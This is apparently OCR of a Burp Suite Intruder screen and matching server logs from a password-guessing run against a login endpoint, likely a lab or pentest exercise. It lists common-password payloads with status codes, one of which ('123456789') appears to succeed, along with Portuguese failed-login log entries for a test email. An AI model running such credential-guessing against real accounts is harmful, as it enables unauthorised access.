 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code
0 401
1 admin 401
2 123456 401
3 12345678 401
4 102030 401
5 123456789 201
6 12345 401
7 gvt12345 401
8 12345678910 401
}
email aliceandbob@cliente senha 12345
{
message: 'Login falhou, senha invalida',
level: 'error',
timestamp: '2024-09-05T20:49:34.931Z'
}
email aliceandbob@cliente senha gvt12345
{
message: 'Login falhou, senha invalida',
level: 'error',
timestamp: '2024-09-05T20:49:35.896Z'